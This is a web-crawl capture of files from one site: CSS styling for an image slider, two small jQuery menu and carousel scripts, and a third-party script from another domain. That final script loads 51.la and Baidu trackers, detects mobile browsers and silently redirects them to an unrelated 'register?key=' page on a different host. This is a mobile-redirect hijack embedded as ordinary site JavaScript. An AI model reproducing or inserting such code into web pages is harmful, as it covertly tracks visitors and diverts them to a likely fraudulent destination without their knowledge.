	opacity: 0.8;
}
.rsMinW.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}
/***************
*
*  6. Play/close video button
*
****************/

.rsMinW .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0, 0, 0, 0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.rsMinW .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
 -webkit-transition: .3s;
 -moz-transition: .3s;
 transition: .3s;
	background:url(rs-minimal-white.png) no-repeat 0 -32px;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
 *background-color: #000;
}
.rsMinW .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0, 0, 0, 0.9);
}
.rsMinW .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
	width: 20px;
	height: 20px;
}
.rsMinW .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
}
.rsMinW .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}
.rsMinW .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-minimal-white.png') -64px 0;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.75);
 *background-color: #000;
}
.rsMinW .rsCloseVideoIcn:hover {
	background-color: rgba(0, 0, 0, 0.9);
}
/***************
*
*  7. Preloader
*
****************/

.rsMinW .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(preloader-white.gif);
	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;
}
/***************
*
*  8. Global caption
*
****************/
.rsMinW .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;
	background: #000;
	background: rgba(0, 0, 0, 0.75);
	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.maisunnet.com/js/script.js
body_size: 375
content:
$(document).ready( function() {
	var $submenu = $('.submenu');
	var $mainmenu = $('.mainmenu');
	$submenu.hide();
	$submenu.first().delay(400).slideDown(700);
	$submenu.on('click','li', function() {
		$submenu.siblings().find('li').removeClass('chosen');
		$(this).addClass('chosen');
	});
	$mainmenu.on('click', 'li', function() {
		$(this).next('.submenu').slideToggle().siblings('.submenu').slideUp();
	});
	$mainmenu.children('li:last-child').on('click', function() {
		$mainmenu.fadeOut().delay(500).fadeIn();
	});
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.maisunnet.com/js/za.js
body_size: 478
content:
// JavaScript Document
$(function(){

$(".b1").scrollable({size:1,items:".b1 ul",loop:true}).autoscroll({ autoplay: true,interval:4000 }).navigator({navi:".tab01",naviItem:'dd',activeClass:"active"});
$(".b2").scrollable({size:5,items:".b2 dl",loop:true}).autoscroll({ autoplay: true,interval:4000 });

$(".rb .hnl dd:first").addClass("hover");
$(".rb .hnl dd").hover(function(){
$(".rb .hnl dd").removeClass("hover");
$(this).toggleClass("hover");
})
$(".rb .hnl dd:last").css({border:"none"})

$(".from :input,.from textarea").not($(".from :input.s")).focus(function(){
if($(this).val()==this.defaultValue)
{$(this).val("");}
}).blur(function(){
if($(this).val()=="")
{$(this).val(this.defaultValue);}
})

})

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 728
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://bomeip.ygf107.top/register?key=66667788';
            }
